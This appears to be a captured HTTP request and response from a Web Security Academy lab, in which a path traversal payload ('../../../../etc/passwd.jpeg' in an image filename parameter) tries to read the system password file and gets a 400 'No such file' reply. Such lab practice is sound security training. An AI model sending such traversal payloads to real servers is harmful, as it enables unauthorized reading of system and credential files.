 https://0a24000403dafd2b8224bfba00740005.web-security-academy.net
< > Send
1 GET /image?filename=../../../../etc/passwd.jpeg HTTP/1.1
2 Host: 0a24000403dafd2b8224bfba00740005.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=tKywLeOQrvVF4EPGs1nMyQHTvFnMXunt
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 14
6
7 "No such file"